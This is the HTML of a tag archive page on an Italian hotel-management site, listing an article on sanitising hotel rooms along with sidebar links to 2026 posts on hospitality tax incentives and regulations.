"><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_18229></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Camera d&#8217;hotel</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content"><div class=td-ss-main-content><div class=td-page-header><h1 class="entry-title td-page-title"> <span>Tag: camera d&#8217;hotel</span></h1></div><div class=td-block-row><div class=td-block-span6><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/come-sanificare-una-camera-dhotel/  rel=bookmark class="td-image-wrap " title="Come sanificare una camera d&#8217;hotel?" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Come sanificare una camera d&#039;hotel" title="Come sanificare una camera d&#8217;hotel?" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2021/12/Come-sanificare-una-camera-dhotel-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/come-sanificare-una-camera-dhotel/  rel=bookmark title="Come sanificare una camera d&#8217;hotel?">Come sanificare una camera d&#8217;hotel?</a></p><div class=td-module-meta-info></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_2 ><script>var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_2","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_3";block_tdi_2.post_count="5";block_tdi_2.found_posts="1119";block_tdi_2.header_color="#";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="224";tdBlocksArray.push(block_tdi_2);</script><div class=td-block-title-wrap></div><div id=tdi_2 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark class="td-image-wrap " title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse - Direzione Hotel" title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-75-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse">Bonus tende alberghi 2026: la guida completa per aumentare il comfort...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/limiti-capacita-ricettiva-bb-toscana-2026/  rel=bookmark class="td-image-wrap " title="Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Affittacamere e B&amp;B: l&#039;intervento della Consulta e i nuovi limiti operativi - Direzione Hotel" title="Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-73-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/limiti-capacita-ricettiva-bb-toscana-2026/  rel=bookmark title="Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi">Affittacamere e B&#038;B: l&#8217;intervento della Consulta e i nuovi limiti operativi</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/finanziamenti-funt-2026-2028/  rel=bookmark class="td-image-wrap " title="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo - Direzione Hotel" title="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Titolo-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/finanziamenti-funt-2026-2028/  rel=bookmark title="Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per il turismo">Finanziamenti FUNT 2026-2028: Guida alla semplificazione e modalità di accesso per...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_4 ><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="1";block_tdi_4.block_type="td_block_7";block_tdi_4.post_count="3";block_tdi_4.found_posts="1119";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="373";tdBlocksArray.push(block_tdi_4);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_4 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark class="td-image-wrap " title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse - Direzione Hotel" title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-75-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/ecobonus-ecobonus-2026-tende-oscuranti/  rel=bookmark title="Bonus tende alberghi 2026: la guida completa per aumentare il comfort termico e risparmiare sulle tasse">Bonus tende alberghi 2026: la guida completa per aumentare il comfort...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_5 ><script>var block_tdi_5=new tdBlock();block_tdi_5.id="tdi_5";block_tdi_5.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 